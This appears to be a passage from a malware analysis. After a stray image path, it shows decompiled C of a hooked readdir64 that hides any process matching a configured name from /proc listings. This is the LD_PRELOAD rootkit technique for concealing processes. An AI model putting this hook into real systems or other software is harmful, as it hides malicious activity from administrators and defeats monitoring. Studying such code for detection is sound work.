 __int64 __fastcall readdir64(DIR *a1)
{
  char *v1; // rax
  char v3[256]; // [rsp+10h] [rbp-210h] BYREF
  char s1[264]; // [rsp+110h] [rbp-110h] BYREF
  __int64 v5; // [rsp+218h] [rbp-8h]
  if ( !original_readdir64 )
  {
    original_readdir64 = (__int64 (__fastcall *)(_QWORD))dlsym((void *)0xFFFFFFFFFFFFFFFFLL, "readdir64");
    if ( !original_readdir64 )
    {
      v1 = dlerror();
      fprintf(stderr, "Error in dlsym: %s\n", v1);
    }
  }
  do
    v5 = original_readdir64(a1);
  while ( v5
       && (unsigned int)get_dir_name(a1, s1, 0x100uLL)
       && !strcmp(s1, "/proc")
       && (unsigned int)get_process_name((const char *)(v5 + 19), (__int64)v3)
       && !strcmp(v3, process_to_filter) );
  return v5;
}